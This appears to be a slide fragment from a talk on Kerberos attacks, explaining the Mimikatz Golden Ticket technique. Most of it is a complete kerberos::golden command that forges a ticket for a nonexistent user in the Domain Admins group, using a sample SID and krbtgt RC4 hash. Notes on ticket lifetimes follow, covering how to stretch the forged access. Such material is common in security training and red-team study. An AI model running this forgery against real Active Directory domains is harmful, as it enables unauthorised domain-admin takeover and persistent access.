 • Be funky =)
• kerberos::golden
/domain:chocolate.local
/sid:S-1-5-21-130452501-2365100805-3685010670
/rc4:310b643c5316c8c3c70a10cfb17e2e31
/user:badguy
/id:0xffffffff
/groups:513,512,520,518,519
/ticket:badguy.kirbi
• Yep, both the USER and the ID don’t exist, so this TGT will only work for 20 mins (TGS
watchdog)
– It works if an ACL is defined with groups (this one spoofs a user in domain admins group; 512)
– …but all TGS obtained in this 20 mins will be valid 10h ;)
– …and you can make multiple TGT…
Kerberos :: Golden Ticket
 
